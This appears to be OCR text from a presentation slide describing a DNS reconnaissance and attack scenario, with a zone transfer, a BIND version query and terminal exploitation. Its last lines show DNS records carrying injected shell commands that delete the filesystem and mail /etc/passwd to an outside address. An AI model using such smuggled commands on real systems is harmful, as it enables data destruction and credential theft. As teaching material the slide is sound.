 Scenario 2 – The Dogfight in
Cyberspace
Attacker- Nathan
Zone Transfer
11,310 Unique DNS names
One name server located at 178.64.11.8
# dig @178.64.11.8 version.bind chaos txt
Owned - - Xterms manipulated to execute code
MX records
Custom .NET tool in C# reverse lookup
3 entries catch eye with a LOL
rm –Rf /;, 178.64.11.252
l rm –Rf /, 178.64.11.253
; cat /etc/passwd l mail vito@hushmail.com, 178.64.11.254